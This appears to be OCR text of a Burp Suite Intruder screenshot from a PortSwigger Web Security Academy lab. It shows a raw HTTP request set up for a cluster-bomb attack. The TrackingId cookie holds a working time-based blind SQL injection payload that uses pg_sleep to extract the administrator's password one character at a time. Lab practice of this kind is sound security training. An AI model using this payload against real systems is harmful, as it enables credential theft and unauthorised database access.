 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae600da035c416583bd1ad400e30041.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0ae600da035c416583bd1ad400e30041.web-security-academy.net
3 Cookie: TrackingId=9lmOC69mq1BlLQYH'%3Bselect case when(username='administrator' and substring(password,§1§,1)='§a§') then pg_sleep(6) else pg_sleep(0) end from users--; session=
nCgSocHxEzPhfnVasJolpRGelAhk1xR4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19